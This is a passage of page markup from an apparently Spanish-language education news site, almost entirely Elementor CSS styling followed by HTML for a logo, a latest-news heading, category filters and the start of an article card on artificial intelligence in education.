.wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination i{font-size:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--display:flex;}.elementor-346 .elementor-element.elementor-element-d914a3d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-346 .elementor-element.elementor-element-75eb64d{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-75eb64d .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 > .elementor-widget-container{margin:-17px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a, .elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c099fa7 .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-346 .elementor-element.elementor-element-e3475d9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-e3475d9:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-e3475d9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-bc04df1{--display:flex;}.elementor-346 .elementor-element.elementor-element-2adcfda{--divider-border-style:solid;--divider-color:#303030;--divider-border-width:1px;}.elementor-346 .elementor-element.elementor-element-2adcfda > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-2adcfda .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-346 .elementor-element.elementor-element-54331df.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:30px;bottom:30px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-content{color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon{color:#1A73E8;font-size:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-icon svg{fill:#1A73E8;width:14px;height:14px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn{background-color:#FFFFFF;border-color:#1A73E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:13px 15px 13px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover > .wpr-stt-icon svg{fill:#fff;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn:hover{background-color:#1A73E8;border-color:#1A73E8;}.elementor-346 .elementor-element.elementor-element-54331df .wpr-stt-btn svg{transition:all  0.3s ease-in-out 0s;}@media(max-width:1024px) and (min-width:768px){.elementor-346 .elementor-element.elementor-element-93775ee{--width:50%;}.elementor-346 .elementor-element.elementor-element-9a9cd58{--width:50%;}.elementor-346 .elementor-element.elementor-element-c7fd03f{--width:50%;}}@media(max-width:1366px){.elementor-346 .elementor-element.elementor-element-691d584{--padding-top:70px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:14px;}}@media(max-width:1024px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-size:16px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="346" class="elementor elementor-346" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-691d584 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="691d584" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-93775ee e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="93775ee" data-element_type="container">
				<div class="elementor-element elementor-element-11cf2dd elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="11cf2dd" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://ahoraeducacion.com">
			<img width="1191" height="472" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" class="attachment-full size-full wp-image-57892" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg 1191w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-300x119.jpg 300w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-1024x406.jpg 1024w, https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1-768x304.jpg 768w" sizes="(max-width: 1191px) 100vw, 1191px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9a9cd58 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9a9cd58" data-element_type="container">
				<div class="elementor-element elementor-element-24e1a10 elementor-widget elementor-widget-heading" data-id="24e1a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ultimas noticias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0964e96 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0964e96" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c92623c wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile2 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="c92623c" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:20,&quot;gutter_vr_tablet&quot;:20,&quot;gutter_vr_tablet_extra&quot;:15,&quot;gutter_vr_laptop&quot;:15,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2816,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60885 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/2026/01/Inteligencia-artificial-en-la-educacion-retos-y-perspectivas-futuras.jpg" alt="Inteligencia artificial en la educación" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/inteligencia-artificial-en-la-educacion/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h4 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div 